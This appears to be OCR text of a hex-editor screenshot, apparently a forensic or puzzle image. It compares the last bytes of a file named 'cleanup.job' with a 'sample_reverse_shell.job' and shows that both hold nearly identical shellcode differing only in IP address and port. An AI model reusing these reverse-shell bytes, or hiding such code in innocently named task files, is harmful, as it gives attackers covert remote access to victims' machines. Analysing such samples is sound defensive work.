 Hex Editor - cleanup.job
File Edit View Tools Window Help
...what's
inside?
Serial Monitor
cleanup.job
00000390: 50 40 50 40 50 ff 55 14 8b f0 68 c0 a8 03 2d b8
000003a0: 02 01 13 ec fe cc 50 8b dc 33 c0 b0 10 50 53 56
000003b0: ff 55 18 33 c9 b1 54 2b e1 8b fc 57 33 c0 f3 aa
000003c0: 5f c6 07 44 fe 47 2d 57 8b c6 8d 7f 38 ab ab ab
000003d0: 5f 33 c0 8d 77 44 56 57 50 50 50 40 50 48 50 50
000003e0: ff 75 30 50 ff 55 08 f7 d0 50 ff 36 ff 55 10 ff
000003f0: 77 38 ff 55 20 ff 55 0c 00 00 00 00
sample_reverse_shell.job
00000390: 50 40 50 40 50 ff 55 14 8b f0 68 0a 0a 0a 0a b8
000003a0: 02 01 27 0f fe cc 50 8b dc 33 c0 b0 10 50 53 56
000003b0: ff 55 18 33 c9 b1 54 2b e1 8b fc 57 33 c0 f3 aa
000003c0: 5f c6 07 44 fe 47 2d 57 8b c6 8d 7f 38 ab ab ab
000003d0: 5f 33 c0 8d 77 44 56 57 50 50 50 40 50 48 50 50
000003e0: ff 75 30 50 ff 55 08 f7 d0 50 ff 36 ff 55 10 ff
000003f0: 77 38 ff 55 20 ff 55 0c 00 00 00 00
For Help, press F1 Offset: 0000039b of 000003fc, 90% Sel: 0000039b - 0000039c (1 bytes)